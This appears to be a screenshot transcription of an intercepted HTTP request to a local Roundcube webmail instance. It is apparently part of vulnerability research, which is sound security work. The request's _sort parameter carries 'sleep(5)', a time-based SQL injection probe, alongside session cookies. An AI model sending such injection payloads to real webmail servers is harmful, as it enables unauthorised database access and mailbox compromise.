 Request
Pretty Raw Hex
\n
1 GET /webmail/?_task=mail&_action=list&_sort=sleep(5)&_layout=widescreen&_mbox=INBOX&_page=&_remote=1&_unlock=
loading1743657043581&_=1743657012321 HTTP/1.1
2 Host: localhost:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:81/webmail/?_task=mail&_mbox=INBOX
8 X-Roundcube-Request: zv40QeKsJpQRj33Co3SwTInSCq68CBKL
9 X-Requested-With: XMLHttpRequest
10 Connection: keep-alive
11 Cookie: roundcube_sessid=7d1f3d0721b76081eafc53199a6cb249; language=en_US; roundcube_sessauth=
20RULSKNP7gLJ12n7maTGgNNK8gRhs4p-1743731100
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-PwnFox-Color: green
16 Priority: u=0
17
18